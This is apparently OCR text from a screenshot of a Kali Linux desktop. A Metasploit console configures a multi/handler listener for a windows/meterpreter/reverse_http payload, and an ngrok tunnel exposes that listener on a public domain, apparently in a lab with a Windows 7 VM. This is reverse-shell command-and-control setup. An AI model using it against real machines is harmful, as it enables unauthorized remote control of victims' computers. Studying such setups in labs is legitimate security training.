 主页
kali2022
Windows 7 x64
1 2 3 4
2
2
(genmon)XXX
root@localhost: ~/Desktop
File Actions Edit View Help
"--'.@@@ -.@ @ ,'- .'--"
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ; ______
( 3 C ) /|___ / Metasp
;@'. __*__,." \|--- \______
'(.,...."/
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http]
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.80.137
lhost => 192.168.80.137
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://192.168.80.137:4444
root@localhost: ~/linux_386
File Actions Edit View Help
Sunny-Ngrok www.ngrok.cc
Tunnel Status online
Version 2.1.1/2.1.1
Forwarding http://liandy.free.idcfengye.com -> 192.168.80.137 :4444
Web Interface 127.0.0.1:4040
# Conn 0
Avg Conn Time 0.00ms
Tr
File System
Ho
tes